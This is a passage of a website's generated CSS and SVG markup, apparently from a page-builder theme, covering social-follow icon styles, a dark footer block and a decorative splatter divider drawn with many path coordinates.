#171716;--tcb-local-color-style-7: #171716;--tcb-local-color-style-8: #171716;}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080: rgb(23,23,22);--tcb-local-color-f2bba: rgba(23,23,22,0.5);--tcb-local-color-trewq: rgba(23,23,22,0.7);--tcb-local-color-poiuy: rgba(23,23,22,0.35);--tcb-local-color-f83d7: rgba(23,23,22,0.4);--tcb-local-color-frty6: rgba(23,23,22,0.2);--tcb-local-color-flktr: rgba(23,23,22,0.8);--tve-color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item{fill: var(--tcb-local-color-f3080);color: var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_5 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_5 .tve_s_item:hover{fill: var(--tcb-local-color-poiuy);color: var(--tcb-local-color-poiuy);}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right: 0px;}.tve_social_custom{display: table;}.tve_social_custom .tve_s_item{display: inline-block;vertical-align: middle;text-decoration: none;margin-top: 5px;margin-right: 10px;line-height: 1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top: 5px;margin-bottom: 5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right: 10px;}.rtl .tve_social_custom .tve_s_item:not(:first-child){margin-right: 10px !important;}.rtl .tve_social_custom .tve_s_item:first-child{margin-right: 0px !important;}.tve_social_custom .tve_s_icon{display: flex;justify-content: center;align-items: center;text-align: center;vertical-align: middle;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill: currentcolor;color: currentcolor;}.thrv_social_custom .tve_social_items{display: inline-block;vertical-align: middle;}.thrv_social_custom{display: flex !important;align-items: center;justify-content: center;max-width: max-content;}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height: 1em;}.thrv_social_follow .tve_social_items.social_full_width,.thrive_author_links .tve_social_items.social_full_width{margin-left: auto;margin-right: auto;display: table;float: none;}.thrv_social_follow .tve_s_icon::before,.thrive_author_links .tve_s_icon::before{content: none !important;}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top: 4px;margin-bottom: 4px;}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding: 0.6em;height: 1.5em;width: 1.5em;display: flex;box-sizing: content-box;border: unset !important;}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill: currentcolor;color: currentcolor;height: 1.5em;width: 1.5em;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right: 0.3em;position: relative;z-index: 1;overflow: hidden;vertical-align: bottom;}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right: 0px;}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display: flex;padding: 0px;color: unset !important;fill: none !important;}.tve_social_items a{font-size: unset;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.thrv_text_element{overflow-wrap: break-word;}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv_footer .thrive-symbol-shortcode{box-sizing: border-box;margin-right: auto;margin-left: auto;min-height: 40px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.svg-shape-top{fill: rgb(255,255,255);}.thrv_wrapper .svg-shape-top,.symbol-section-out .svg-shape-top{position: absolute;left: 0px;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tve_s_icon svg{width: 1em;height: 1em;stroke-width: 0px;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_footer .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_footer{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_footer .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.thrive-shortcode-content a{color: inherit;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_social_items a{font-size: unset;}.tve_s_item a{border: 0px;box-shadow: none;color: rgb(255,255,255) !important;display: table;padding: 2px;text-decoration: none !important;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap),.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap: wrap;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col,.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col{max-width: 100% !important;flex: 1 0 250px;}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_872099 .symbol-section-in{text-align: left;--g-regular-weight: 300;--g-bold-weight: 800;--tve-font-size: 14px;--tve-color: rgba(255,255,255,0.6);padding: 40px 20px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16eac533e94"]{float: left;z-index: 3;position: relative;--tve-alignment: left;padding: 0px !important;}.thrv_symbol_872099 .symbol-section-out{background-color: rgb(35,40,45)!important;background-image: none !important;--tve-applied-background-color: var$(--tcb-color-0)!important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;--g-regular-weight: 400;--tcb-applied-color: var$(--tcb-skin-color-14)!important;line-height: 1.7em !important;color: rgb(221,221,221) !important;font-size: 12px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;--tve-applied-color: var$(--tcb-skin-color-14)!important;font-family: inherit !important;font-weight: var(--g-regular-weight,normal)!important;}:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label,:not(#tve) .thrv_symbol_872099 .symbol-section-in h1,:not(#tve) .thrv_symbol_872099 .symbol-section-in h2,:not(#tve) .thrv_symbol_872099 .symbol-section-in h3,:not(#tve) .thrv_symbol_872099 .symbol-section-in h4,:not(#tve) .thrv_symbol_872099 .symbol-section-in h5,:not(#tve) .thrv_symbol_872099 .symbol-section-in h6{color: var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color: rgba(255,255,255,0.6);}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb116f18"]{border-bottom: medium;margin: 0px 0px 30px !important;}:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label{font-size: var(--tve-font-size,14px);}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left: 50px;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-1746cdfe69a"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175637a99c9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: right;--tcb-local-color-f3080: rgb(255,255,255)!important;--tcb-local-color-f2bba: rgba(255,255,255,0.5)!important;--tcb-local-color-trewq: rgba(255,255,255,0.7)!important;--tcb-local-color-poiuy: rgba(255,255,255,0.35)!important;--tcb-local-color-f83d7: rgba(255,255,255,0.4)!important;--tcb-local-color-frty6: rgba(255,255,255,0.2)!important;--tcb-local-color-flktr: rgba(255,255,255,0.8)!important;margin-top: 0px !important;margin-bottom: 0px !important;min-width: 100% !important;padding: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-175abbc40d2"]{height: 7px;top: 0px;transform: rotate(180deg);}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] p,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] li,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] blockquote,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] address,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] .tcb-plain-text,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] label,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h1,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h2,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h3,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h4,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h5,:not(#tve) .thrv_symbol_872099 [data-css="tve-u-175abbd4706"] h6{color: var(--tve-color,rgb(221,221,221));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-14));--tcb-applied-color: var$(--tcb-skin-color-14);}.thrv_symbol_872099 [data-css="tve-u-175abbd4706"]{--tve-color: rgb(221,221,221);--tve-applied---tve-color: var$(--tcb-skin-color-14);padding: 50px 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175abc15bc5"]::after{clear: both;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items .tve_s_item{display: inline-block;}.thrv_symbol_872099 .tve_s_item[data-network="ig"][data-css="tve-u-1779fcee1d7"]{--tcb-local-color-style-5: #171716;}.thrv_symbol_872099 .tve_s_item[data-network="fb"][data-css="tve-u-1779fcee1da"]{--tcb-local-color-style-5: #3569b4;}.thrv_symbol_872099 .tve_s_item[data-network="t"][data-css="tve-u-1779fcee1dd"]{--tcb-local-color-style-5: #42b3ea;}.thrv_symbol_872099 .tve_s_item[data-network="yt"][data-css="tve-u-1779fcee1e0"]{--tcb-local-color-style-5: #ec162c;}.thrv_symbol_872099 .tve_s_item[data-network="pin"][data-css="tve-u-1779fcee1e3"]{--tcb-local-color-style-5: #f2303c;}.thrv_symbol_872099 .tve_s_item[data-network="tumblr"][data-css="tve-u-1779fcee1e6"]{--tcb-local-color-style-5: rgb(23,23,22);}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{justify-content: center !important;}.thrv_symbol_872099 .tve_s_item[data-network="patreon"][data-css="tve-u-177d2cf78c9"]{--tcb-local-color-style-5: rgb(23,23,22);}.thrv_symbol_872099 [data-css="tve-u-177d2cf78cb"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c3"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c9"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61cf"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61d5"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61dc"]{font-size: 15px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61e2"]{font-size: 15px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ece5ae"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ecf0c7"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ecf925"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed1d1a"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed24f4"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2ed2f6e"]{color: inherit !important;--tve-applied-color: inherit !important;font-size: 14px !important;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-177d2eed8b9"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-17a775e3345"]{max-width: 31.5%;}.thrv_symbol_872099 [data-css="tve-u-17a775ed0e2"]{max-width: 33.3334%;}.thrv_symbol_872099 [data-css="tve-u-17a775ed0f7"]{max-width: 35.2%;}.thrv_symbol_872099 [data-css="tve-u-17a775f0ab7"]{--tve-alignment: right;margin-left: auto !important;margin-right: auto !important;float: right;z-index: 3;position: relative;}.thrv_symbol_872099 [data-css="tve-u-17a775f17e9"]::after{clear: both;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-18fec126ad7"]{color: rgb(255,255,255) !important;--tve-applied-color: var$(--tcb-color-3) !important;text-decoration-line: none !important;text-decoration-color: var(--eff-color,currentColor) !important;--eff: none !important;}.thrv_symbol_872099 [data-css="tve-u-18fec1372a5"]{padding-top: 15px !important;padding-bottom: 0px !important;margin-bottom: -30px !important;}}@media (max-width: 1023px){.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{padding-bottom: 15px !important;flex-wrap: wrap !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb116f18"]{margin-bottom: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 311px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 30px !important;}.thrv_symbol_872099 [data-css="tve-u-17053db9f59"]{margin-bottom: 30px !important;}.thrv_symbol_872099 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{padding-top: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: center;border-top: 1px solid rgb(80,86,91);margin-left: auto !important;margin-right: auto !important;padding-top: 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16eac533e94"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;padding-bottom: 15px !important;}}@media (max-width: 767px){:not(#tve) .thrv_symbol_872099 .symbol-section-in p,:not(#tve) .thrv_symbol_872099 .symbol-section-in li,:not(#tve) .thrv_symbol_872099 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_872099 .symbol-section-in address,:not(#tve) .thrv_symbol_872099 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_872099 .symbol-section-in label{font-size: 14px;}:not(#tve) .thrv_symbol_872099 [data-css="tve-u-16eac5dd29c"]{letter-spacing: 0px;font-size: 10px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecc3abe12"]{margin-bottom: 20px !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"]{flex-flow: wrap !important;}.thrv_symbol_872099 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis: 257px !important;}.thrv_symbol_872099 [data-css="tve-u-17053db9f59"]{margin-bottom: 20px !important;}.thrv_symbol_872099 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e364f"]{padding-top: 0px !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"]{--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_872099 [data-css="tve-u-175637e5e77"] .tve_social_items{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c3"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61c9"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61cf"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61d5"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61dc"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-1779fcf61e2"]{font-size: 14px !important;}.thrv_symbol_872099 [data-css="tve-u-177d2cf78cb"]{font-size: 14px !important;}}</style> <div class="symbol-section-out" style="" data-tcb_hover_state_parent="" data-css="tve-u-1779fd0c620" data-ct-name="Splatter" data-ct="fancydivider-38683" data-element-name="Fancy Divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 77.81" data-position="top" data-ct="38683" decoration-type="Splatter" class="svg-shape-top" width="100%" preserveAspectRatio="none" data-css="tve-u-175abbc40d2" style=""><defs><style></style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="p175abbc40c1" d="M909.44,66.35l0,0C909.07,66.58,909.26,66.53,909.44,66.35Z"></path><path class="p175abbc40c1" d="M637.55,58.72a.46.46,0,0,0,.47-.21c-.21-.06-.36-.14-.38-.25a7.48,7.48,0,0,0-1.85.37,7.61,7.61,0,0,0,1.85.19Z"></path><path class="p175abbc40c1" d="M909.7,66.2a1.72,1.72,0,0,0-.25.14h0A1.5,1.5,0,0,0,909.7,66.2Z"></path><path class="p175abbc40c1" d="M140.84,71.1a1.2,1.2,0,0,0,.32.47l.06,0C141.47,71.19,141.06,71.2,140.84,71.1Z"></path><path class="p175abbc40c1" d="M638.48,57.1a.28.28,0,0,0,0-.15c.17,0,.17-.09.2-.18l-1,0C637.43,56.94,637.82,57.07,638.48,57.1Z"></path><path class="p175abbc40c1" d="M638,57.53h.36c0-.15.1-.3.13-.43C637.85,57.17,638.28,57.45,638,57.53Z"></path><path class="p175abbc40c1" d="M615.35,52.39h-.18c.09-.08.27-.07.3-.2l-.89.05a4.15,4.15,0,0,0,1.59.3C616,52.41,615.56,52.46,615.35,52.39Z"></path><path class="p175abbc40c1" d="M342.44,51.78l-.09,0,.32,0A.53.53,0,0,0,342.44,51.78Z"></path><path class="p175abbc40c1" d="M140.8,71c1.26,0-.12-.39,0,0Z"></path><path class="p175abbc40c2" d="M110.28,65.16c0-.06,0-.11,0-.16l-.46.29A2.93,2.93,0,0,0,110.28,65.16Z"></path><path class="p175abbc40c2" d="M204.53,66l-.63-1.68-3.72,1.11C201.68,66.83,202.46,65.67,204.53,66Z"></path><polygon class="p175abbc40c2" points="164.31 67.2 156.77 68.42 157.25 68.67 164.31 67.2"></polygon><path class="p175abbc40c2" d="M76.34,59.1c2-.57.2-1.71.73-2.74C75.92,59.42,74.58,56.41,76.34,59.1Z"></path><path class="p175abbc40c2" d="M69.8,61a3.23,3.23,0,0,0,2.36-.89C70.62,58.84,70.62,60.4,69.8,61Z"></path><path class="p175abbc40c2" d="M637.84,67.86l-2.23,2.43,5.28-.05C643.05,69.65,640.25,68.69,637.84,67.86Z"></path><path class="p175abbc40c2" d="M379.43,64.09c1.08.33,2.35.55,2.18,1C382.8,64.6,383.05,64.2,379.43,64.09Z"></path><path class="p175abbc40c2" d="M381.61,65.1c-.23.1-.48.2-.77.3.24,0,.44-.06.72-.13C381.63,65.2,381.59,65.16,381.61,65.1Z"></path><path class="p175abbc40c2" d="M539.89,65.69,538.82,64l-6.23,1.12C535.11,66.5,536.42,65.34,539.89,65.69Z"></path><path class="p175abbc40c2" d="M313.75,61.39a7.93,7.93,0,0,0,4-.91C315.19,59.2,315.15,60.75,313.75,61.39Z"></path><path class="p175abbc40c2" d="M884.93,57.66l-.07,0a6.94,6.94,0,0,0-2.4.35C883.28,57.87,884.13,57.79,884.93,57.66Z"></path><polygon class="p175abbc40c2" points="601.72 75.65 601.72 75.65 601.72 75.65 601.72 75.65"></polygon><path class="p175abbc40c2" d="M683.05,75.06a10.2,10.2,0,0,0-1.1,0A5.09,5.09,0,0,0,683.05,75.06Z"></path><path class="p175abbc40c2" d="M749.53,71l-1.39.12A7.86,7.86,0,0,0,749.53,71Z"></path><path class="p175abbc40c2" d="M616.47,69.38c.08-.25.16-.51,1.15-.45l-2-.1a1.06,1.06,0,0,1,.2.26l0,.26Z"></path><path class="p175abbc40c2" d="M639,74.08l1.33.08c1.35-.87-1.06-1.4-4.37-1.78A10.17,10.17,0,0,0,639,74.08Z"></path><path class="p175abbc40c2" d="M29.5,40.51c.08-.1.27-.27-.5-.32s-1.71.07-1.48.21A9.94,9.94,0,0,0,29.5,40.51Z"></path><path class="p175abbc40c2" d="M61.34,39.62a9.46,9.46,0,0,0,2.59.14c3.23-.24,6.16-.69,5.41-1.19-1.43-.17-3-.17-4.3-.32.26.41-2.51-.25-3.12.18C59.51,38.8,60.65,39.19,61.34,39.62Z"></path><path class="p175abbc40c2" d="M56.84,46.1a2,2,0,0,0-1.21-.32c-3.55-.17-7.09-.29-10.63-.3-4,0-8.41-.29-12.4.47-1.85.36,0,.84.85,1,.35.07.8.45,1.17.57a13.31,13.31,0,0,0,2,.47,48.63,48.63,0,0,0,5.64.62c4.51.3,9.05.35,13.57.26,1.44,0,2.88-.08,4.32-.14.74,0,1.47-.08,2.21-.09a2.4,2.4,0,0,0,1.58-.41S57.1,46.81,56.84,46.1Z"></path><path class="p175abbc40c2" d="M89.61,44.49c1.46,0,4.67,0,4-.37-.37-.12.09-.33-1.26-.37s-3.91-.16-4.28.18C87.92,44.14,88.08,44.39,89.61,44.49Z"></path><path class="p175abbc40c2" d="M106.22,45.76c-.37-.12.16-.21-.63-.31a23.35,23.35,0,0,0-3.46.09l1.08.32A16,16,0,0,0,106.22,45.76Z"></path><path class="p175abbc40c2" d="M112.79,43.88a25.54,25.54,0,0,0,3.33-.07l.18.14-1.08.07c.13.21-.67.34.44.47a6.13,6.13,0,0,0,.86.11,2.67,2.67,0,0,0,2.24.92c.42-.33.08-.75-.29-.91h0l1.71-.09c.31-.19-.07-.36-.75-.51l-.66,0a1.12,1.12,0,0,0-.39-.54,2.5,2.5,0,0,0-1.79.07A4.91,4.91,0,0,0,115,43.2a20.54,20.54,0,0,0-3.41.16C110.66,43.51,111.42,43.79,112.79,43.88Z"></path><path class="p175abbc40c2" d="M113.86,46.3a33.34,33.34,0,0,1-4-.06,13.13,13.13,0,0,1-2.54.15c-4.06,0-.93.61-1.44,1a44.56,44.56,0,0,0,10.1.26c.72-.26-.86-.68,1.6-.72C116.76,46.72,114,46.58,113.86,46.3Z"></path><path class="p175abbc40c2" d="M81.77,52.05a38.14,38.14,0,0,0,7,.17c0-.49,4.38-.24,6.37-.35-.87-.22,1.25-.8-.33-1.22l-5.22-.16a14.74,14.74,0,0,1-4.07.06C88.83,51.17,79.72,51.35,81.77,52.05Z"></path><path class="p175abbc40c2" d="M223.68,44c.57.22,2.28.63-.73.71-1.78.42,3.12.81,1.76,1.21.48.06,1.66.09,2.88.17,1.6.25-.64.38-.65.61l2-.32a9.69,9.69,0,0,1,3.87.6c.55,0,.24-.31,1.56-.29a49.39,49.39,0,0,0,7.61.05l-.53-.15c2.85-.09,6-.37,8.56-.28-.55-.18-1.14,0-1.66-.1.11-.29,2.21-.9,3.38-1.36-2.23-.32-1.44-.94-1.87-1.15a6.79,6.79,0,0,1-1.79.15c-2.33,0-3.5-.25-3.06-.46-4.14.12-7.45-.53-11.39-.08-3.69.18-3-.6-4.24-1-.82.31,2.26.82-.18,1.12l-1.1-.14c-1.43.27-3.05.49-2.51.9Z"></path><path class="p175abbc40c2" d="M221.51,45c.4-.06-.07-.12-.09-.16C220.57,44.9,221,45,221.51,45Z"></path><path class="p175abbc40c2" d="M268.88,46.78a58.49,58.49,0,0,0,9.53-.11l-1.77,0c-.23-.15.7-.52,2.6-.51-1.29-.2-.51.13-2.3,0s-1.1-.36-.6-.42c-2.19.17-5.24-.28-6.14.08-1.25-.12-.94.38-2.67.15C269.18,46.32,266.51,46.47,268.88,46.78Z"></path><path class="p175abbc40c2" d="M243.64,50.72c.83-.09.4-.29-.62-.31C240.88,50.48,241.79,50.79,243.64,50.72Z"></path><path class="p175abbc40c2" d="M284.83,44.57c.48-.17-.71-.21-1.31-.25a3.42,3.42,0,0,1-1,.11A5,5,0,0,0,284.83,44.57Z"></path><path class="p175abbc40c2" d="M328.35,48.36a1,1,0,0,0,.48-.2C328.5,48.21,328.41,48.29,328.35,48.36Z"></path><path class="p175abbc40c2" d="M326.45,50.7c.58.23-.72.25.54.42l-.34-.09c1.49-.41,3-.29,6.05-.3l-.76-.07a13.19,13.19,0,0,1,3.79-.45c-1-.52-.9-.77-1-1.2-2.94.1-4.86-.42-6.66-.45a.38.38,0,0,0,.3-.2c-1.43.36-5.39.35-5.8.68-4-.18.26.92-4.23.93a38.58,38.58,0,0,1,5.54.77A22.49,22.49,0,0,1,326.45,50.7Z"></path><path class="p175abbc40c2" d="M341.81,49.86c-.07-.08-.23,0-.3,0l.11,0c.15.12.18.19,0,.36s.05.6-.34.72l.56.12c.12.14,0,.22-.11.31h0l-.05,0c0,.12.06.05.15,0l.3.11a.84.84,0,0,1-.08.3c-1.78.23-.28.6-2.52.79,3.89.44,4.12,1.31,9.52,1.62l0-.05a67,67,0,0,1,7.46.43.44.44,0,0,1-.16.12c.11,0,.18,0,.25-.11l.11,0,.19,0-.05.32c.08,0,.16,0,.17-.12l.36.17c.21.07,0,.25,0,.36.2,0,.37-.36.62-.16l0,.08.25-.06,0,.11c.22,0,.22-.34.46-.19-.07.07,0,.14,0,.19.14-.22.25-.44.56-.52.13,0,.08.14.14.22l.13-.24.18.09c.09-.1.06-.27.1-.4,2,0,4.13,0,4.54-.26.84.06,2.28,0,3.2,0l-.63-.08a20.08,20.08,0,0,1,5.73-1.06c-1.63-.07-3-.22-3.06-.53a11.91,11.91,0,0,0,1.55-.06,8.68,8.68,0,0,0-1.92-.06c-1-.21.36-.38.52-.58l2.54-.12a35.83,35.83,0,0,0-5.12.15c-.79-.1-3.55-.36-1.13-.42-2.25-.23-5.35-.26-6.73-.62-4.06-.08-7.78.17-11.24-.11a11.72,11.72,0,0,1-2.13.51c-.14-.36.56-.58,0-.81.13-.17.34-.06.47-.12-.06,0-.37,0-.